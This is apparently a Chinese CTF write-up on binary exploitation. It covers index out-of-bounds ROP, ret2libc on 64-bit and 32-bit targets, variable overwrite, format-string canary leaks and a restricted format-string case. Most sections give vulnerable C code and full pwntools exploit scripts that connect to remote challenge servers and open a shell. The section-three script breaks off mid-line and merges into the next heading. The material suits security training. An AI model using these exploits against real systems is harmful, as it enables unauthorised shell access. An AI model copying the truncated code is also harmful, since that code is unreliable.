二进制安全实战:栈溢出、索引越界与格式化字符串漏洞解析
一、 数组索引越界与 ROP 链构造
在处理数组或列表操作时,若未对索引进行严格的边界检查,极易引发越界访问。以下是一个典型的菜单驱动型程序,其"修改"功能存在明显的索引越界漏洞。
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int global_count = 0;

void init_env() { /* 初始化环境 */ }

int main(int argc, char **argv, char **envp) {
    long long data_array[18];
    int choice;
    long long idx, val;

    init_env();
    memset(data_array, 0, sizeof(data_array));

    while (1) {
        puts("Menu:");
        printf("Current size: %d\n", global_count);
        puts("1: Modify\n2: Append\n3: Remove\n4: Display\n5: Quit\nChoice:");
        scanf("%d", &choice);

        if (choice == 5) break;

        switch (choice) {
            case 3:
                printf("Index to remove: ");
                scanf("%lld", &idx);
                if (idx >= global_count) {
                    puts("Error!");
                    break;
                }
                for (long long i = idx; i < global_count; i++) {
                    data_array[i] = data_array[i+1];
                }
                global_count--;
                puts("Done");
                break;
            case 2:
                if (++global_count <= 16) {
                    printf("Value: ");
                    scanf("%lld", &val);
                    data_array[global_count] = val;
                } else {
                    puts("Error!");
                }
                break;
            case 1:
                if (global_count > 16) {
                    puts("Error!");
                    break;
                }
                scanf("%lld %lld", &idx, &val);
                // 漏洞点:未对 idx 进行上限检查,导致可向上越界覆盖栈帧
                data_array[idx] = val;
                break;
            case 4:
                if (global_count > 16) {
                    puts("Error!");
                    break;
                }
                for (int i = 1; i <= global_count; i++) {
                    printf("%lld ", data_array[i]);
                }
                putchar('\n');
                break;
        }
    }
    return 0;
}通过逆向分析可知,data_array 的大小为 18,但在选项 1(Modify)中,程序仅检查了 global_count,而未限制 idx 的范围。利用此越界漏洞,攻击者可以覆盖栈上的返回地址。利用思路为:通过越界写入构造 ROP 链,泄露 puts 的 GOT 表地址以计算 libc 基址,随后返回主函数进行第二次溢出,最终实现 ret2libc。
from pwn import *

context.arch = 'amd64'
io = remote('175.27.249.18', 32465)
binary = ELF('./pwn_list')
libc = ELF('./libc.so.6')

rop_pop_rdi = 0x400ad3
rop_ret = 0x4005c9
plt_puts = binary.plt['puts']
got_puts = binary.got['puts']
addr_main = binary.symbols['main']

def modify_element(index, value):
    io.sendlineafter(b'Choice:', b'1')
    io.sendline(f'{index} {value}'.encode())

# 阶段一:泄露 puts 地址
modify_element(19, rop_pop_rdi)
modify_element(20, got_puts)
modify_element(21, plt_puts)
modify_element(22, addr_main)

io.sendlineafter(b'Choice:', b'5')

leaked_puts = u64(io.recv(6).ljust(8, b'\x00'))
libc.address = leaked_puts - libc.symbols['puts']
addr_system = libc.symbols['system']
addr_binsh = next(libc.search(b'/bin/sh'))

log.info(f"puts: {hex(leaked_puts)}")
log.info(f"system: {hex(addr_system)}")

# 阶段二:触发 system("/bin/sh")
modify_element(19, rop_ret)
modify_element(20, rop_pop_rdi)
modify_element(21, addr_binsh)
modify_element(22, addr_system)

io.sendlineafter(b'Choice:', b'5')
io.interactive()
二、 基础栈溢出与 Ret2libc
基础的栈溢出题目通常提供足够大的输入空间以覆盖返回地址。以下代码展示了典型的 read 函数导致的缓冲区溢出。
void setup() { /* 环境初始化 */ }

void vulnerable_function() {
    char buffer[32];
    setup();
    puts("Welcome to the challenge!");
    puts("Input your payload:");
    read(0, buffer, 0x100);
    puts("Goodbye!");
}

int main() {
    vulnerable_function();
    return 0;
}
利用 pwntools 构造 payload,首先利用 puts 泄露 libc 地址,随后再次返回 main 函数执行 system("/bin/sh")。
from pwn import *

context.arch = 'amd64'
io = remote('node5.buuoj.cn', 29269)
binary = ELF('./ret2libc')

plt_puts = binary.plt['puts']
got_puts = binary.got['puts']
addr_main = binary.symbols['main']
rop_pop_rdi = 0x400763
rop_ret = 0x400506

offset = 0x28
io.recvuntil(b'Input your payload:')

# 泄露阶段
payload = flat({offset: [rop_pop_rdi, got_puts, plt_puts, rop_ret, addr_main]})
io.sendline(payload)

leaked_puts = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
log.info(f"Leaked puts: {hex(leaked_puts)}")

libc = LibcSearcher('puts', leaked_puts)
libc_base = leaked_puts - libc.dump('puts')
addr_system = libc_base + libc.dump('system')
addr_binsh = libc_base + libc.dump('str_bin_sh')

# 利用阶段
io.recvuntil(b'Input your payload:')
payload = flat({offset: [rop_pop_rdi, addr_binsh, addr_system]})
io.sendline(payload)

io.interactive()
三、 变量覆盖与条件分支劫持
当局部变量在栈上的布局存在特定顺序时,溢出不仅可以覆盖返回地址,还可以覆盖关键的控制流变量。
void check_number() {
    char user_input[44];
    float target_value = 0.0;

    puts("Enter a string to guess the magic number.");
    gets(user_input);

    if (target_value == 11.28125) {
        system("cat /flag");
    } else {
        puts("Wrong value! It should be 11.28125.");
    }
}
由于 gets 不限制输入长度,且 user_input 位于 target_value 之前,攻击者可通过填充垃圾字节直接覆盖浮点数变量,使其满足条件分支,从而执行 system 函数。
from pwn import *
import struct

io = remote('node5.buuoj.cn', 25027)

magic_float = 11.28125
magic_bytes = struct.pack('
四、 32位架构下的 Ret2libc 与调用约定差异
在进行 ret2libc 攻击时,必须注意 32 位与 64 位系统调用约定的核心差异。在 64 位系统(如 x86_64)中,函数参数主要通过寄存器传递(如 rdi, rsi);而在 32 位系统(如 i386)中,参数是通过栈帧传递的。

以下是一个 32 位环境下的溢出点:
void process_input() {
    char data[58];
    puts("like");
    read(0, data, 0x50);
}
在构造 32 位 ROP 链时,栈上的布局应为:[返回地址] + [参数1] + [参数2]...。此外,在编写利用脚本时,需严格匹配程序输出的换行符(如使用 sendafter(b'like\n', ...)),以避免因输入流错位导致利用失败。
from pwn import *

context.arch = 'i386'
context.os = 'linux'
io = remote('1.95.36.136', 2149)
binary = ELF('./pwn1')

plt_puts = binary.plt['puts']
got_puts = binary.got['puts']
addr_main = 0x08048561

# 偏移量 = 缓冲区大小 (0x3A) + 保存的 EBP (4字节)
offset = 0x3A + 4

# 阶段一:泄露 puts 地址
# 32位调用约定:返回地址后紧跟参数
payload = flat({offset: [plt_puts, addr_main, got_puts]})
io.sendafter(b'like\n', payload)

leaked_puts = u32(io.recv(4))
log.info(f"Leaked puts: {hex(leaked_puts)}")

libc = LibcSearcher('puts', leaked_puts)
libc_base = leaked_puts - libc.dump('puts')
addr_system = libc_base + libc.dump('system')
addr_binsh = libc_base + libc.dump('str_bin_sh')

# 阶段二:获取 Shell
# 调用 system 时,需提供一个假的返回地址(如 0xdeadbeef)作为占位符
payload = flat({offset: [addr_system, 0xdeadbeef, addr_binsh]})
io.sendafter(b'like\n', payload)

io.interactive()
五、 格式化字符串泄露 Canary 与栈溢出组合利用
当程序同时存在格式化字符串漏洞和栈溢出漏洞,且开启了 Canary 保护时,可先利用前者泄露 Canary,再绕过保护进行栈溢出。
void trigger_vuln() {
    char buffer[100];
    // 编译器在此处隐式插入 Canary 校验机制

    gets(buffer);
    printf(buffer);

    gets(buffer);
    printf(buffer);
}通过调试计算偏移量:buffer 位于 ebp-0x70,Canary 位于 ebp-0xc。两者相差 100 字节。在 32 位系统中,100 字节对应 25 个栈单元。结合 printf 的参数偏移,可确定 Canary 位于第 31 个参数位置。
from pwn import *

context.arch = 'i386'
io = remote('1.95.36.136', 2074)
binary = ELF('./pwn_fmt')

addr_gets = 0x8048430
addr_system = 0x8048460
addr_buffer = 0x804A080

# 阶段一:泄露 Canary
io.sendline(b'%31$x')
canary_raw = io.recvuntil(b'00')
canary = int(canary_raw[-8:], 16)
log.info(f"Leaked Canary: {hex(canary)}")

# 阶段二:构造栈溢出 Payload
# 布局:[100字节填充] + [Canary] + [12字节填充(含保存的EBP等)] + [ROP链]
offset_to_canary = 100
padding_after_canary = 12

payload = flat({
    offset_to_canary: canary,
    offset_to_canary + 4 + padding_after_canary: [
        addr_gets,      # 首先调用 gets 读取 "sh" 到 buffer
        addr_system,    # gets 返回后执行 system
        addr_buffer,    # gets 的参数
        addr_buffer     # system 的参数
    ]
})

io.sendline(payload)
io.sendline(b'sh')

io.interactive()
六、 受限输入下的格式化字符串分析
在某些高难度题目中,输入长度和格式化字符串的执行次数会受到严格限制。以下代码展示了这种受限环境:
void restricted_vuln(unsigned int limit) {
    char small_buf[4];
    printf("Enter limited data: ");
    read(0, small_buf, limit);
}

int main() {
    char fmt_buf[4];
    int chances, spaces;

    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);

    printf("Enter number of chances: ");
    scanf("%d", &chances);
    if (chances <= 0) exit(1);

    for (int i = 0; i < chances; i++) {
        printf("Input: ");
        scanf("%3s", fmt_buf); // 限制每次只能输入 3 个字符
        printf("Output: ");
        printf(fmt_buf);
    }

    printf("Enter space limit (<5): ");
    scanf("%d", &spaces);
    if (spaces <= 5) {
        restricted_vuln(spaces); // read 长度受限
    }

    return 0;
}在此场景中,scanf("%3s", fmt_buf) 将每次格式化字符串的输入严格限制在 3 个字节内,这使得常规的 %n 写入或长偏移泄露变得极其困难。同时,后续的 read 函数也被限制在 5 字节以内。解决此类问题通常需要利用程序自身的逻辑(如循环次数控制)结合短字节写入技术(如逐字节覆盖 GOT 表),或利用未初始化的栈内存进行信息泄露。
